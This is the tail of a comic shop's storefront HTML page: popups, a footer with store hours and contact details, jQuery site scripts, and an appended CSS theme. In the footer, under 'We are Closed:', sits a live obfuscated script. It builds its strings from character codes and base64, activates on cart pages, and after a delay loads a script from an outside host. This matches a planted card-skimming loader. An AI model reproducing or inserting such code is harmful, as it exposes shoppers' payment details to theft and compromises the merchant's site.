					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 10am - 6pm</li>
	<li>Tuesday: 10AM - 6PM</li>
	<li>Wednesday: 10AM–6PM</li>
	<li>Thursday: 10AM–6PM</li>
	<li>Friday: 10AM–6PM</li>
	<li>Saturday: 11AM–4PM</li>
	<li>Sunday: 11AM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:circle@downtowncomics.com" aria-label="Official Email">
                                            circle@downtowncomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+3172370397" aria-label="Phone">  +3172370397 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/dtcomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/downtowncomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCSxUAIv_hybm4HBjlm04eJg" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/explore/locations/17032064/downtown-comics-north" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    11 East Market St.

                                    <br>Indianapolis ,46204<br>Indiana

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Downtown+Comics/@39.7683243,-86.1567054,15z/data=!4m5!3m4!1s0x0:0x9de156d1a3ff053b!8m2!3d39.7683243!4d-86.1567054" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" alt="Downtown Comics on Market Street Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Downtown Comics on Market Street Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Downtown Comics on Market Street Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Downtown Comics on Market Street Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("d07840c6-72a4-49ec-aac8-a72ba8cec754")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/downtown_comics_circle/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/downtown_comics_circle/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/downtown_comics_circle/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/downtown_comics_circle/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'd07840c6-72a4-49ec-aac8-a72ba8cec754';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/downtown_comics_circle/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("d07840c6-72a4-49ec-aac8-a72ba8cec754");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/downtown_comics_circle/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/downtown_comics_circle/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/downtown_comics_circle"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("downtown_comics_circle" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/downtown_comics_circle/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/downtown_comics_circle/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'd07840c6-72a4-49ec-aac8-a72ba8cec754';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/downtown_comics_circle/Home/AllDynamicCssNewTheme
body_size: 409
content:



header {
    background-color: #f48d2b!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0e3f8c !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #f48d2b!important;
    }

    .redbg {
    background-color:#f48d2b!important;
    }

    .whitebtn {
    background-color: #0e3f8c !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0e3f8c !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #f48d2b!important;
    color: #fff!important;
    border: 1px solid #f48d2b!important;
    }

    .btn:hover {
    color: #f48d2b!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#f48d2b!important;
    }

    .left-section h3 {
    background-color: #f48d2b!important;
    color:  #fff!important;

    }
    footer {
    background-color: #0e3f8c !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #f48d2b!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0e3f8c !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#f48d2b!important;
    border: 1px solid #f48d2b!important;

    }

    .sorting li a:hover{
    background-color:#f48d2b!important;
    border: 1px solid #f48d2b!important;

    }
    .optionlist li a:hover {
    color:#f48d2b!important;
    }

    .popup_page h2 {
    background-color:#f48d2b!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #f48d2b!important;
    border: 1px solid #f48d2b!important;
    background: #fff !important;
    }